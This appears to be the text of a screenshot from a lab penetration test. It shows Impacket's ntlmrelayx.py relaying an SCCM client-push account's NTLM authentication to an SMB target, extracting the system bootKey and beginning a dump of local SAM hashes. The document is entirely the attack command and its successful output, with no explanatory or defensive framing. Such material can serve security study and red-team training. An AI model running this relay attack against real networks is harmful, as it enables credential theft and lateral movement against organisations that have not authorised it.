 lgoins@kali:~$ ntlmrelayx.py -t mssql01.lab.lan -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.3, attacking target smb://mssql01.lab.lan
[*] Authenticating against smb://mssql01.lab.lan as LAB/SCCM-CLIENTPUSH SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Target system bootKey: 0x1d24ee770bf5d919e1c2f64cb90c26b4
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] All targets processed!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!